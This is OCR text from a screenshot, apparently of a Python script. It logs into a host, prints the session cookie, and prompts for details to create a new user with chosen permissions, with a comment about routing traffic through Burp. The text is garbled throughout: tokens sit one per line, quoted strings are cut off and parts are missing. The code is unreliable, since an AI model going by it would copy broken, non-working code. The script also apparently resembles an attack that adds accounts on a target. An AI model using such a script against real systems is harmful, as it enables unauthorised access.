
'password'
:
 password
,
}
r 
=
 session
.
post
(
url
,
 data
=
values
,
cookie 
=
 session
.
cookies
.
get_dict
(
print
(
'Your session cookie is:'
+
 c
host 
=
 sys
.
argv
[
1
]
print
(
'Create the new user:'
)
userName 
=
input
(
'[+]User:'
)
userUsername 
=
input
(
'[+]UserName:
password 
=
input
(
'[+]Password:'
)
password2 
=
input
(
'[+]Confirm Pass
print
(
'The possibles permission ar
permission 
=
input
(
'[+]permission:
if
(
password 
==
 password2
)
:
#configure proxy burp